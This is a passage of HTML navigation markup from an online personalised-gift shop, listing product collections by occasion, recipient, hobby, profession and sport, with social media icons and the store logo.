                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
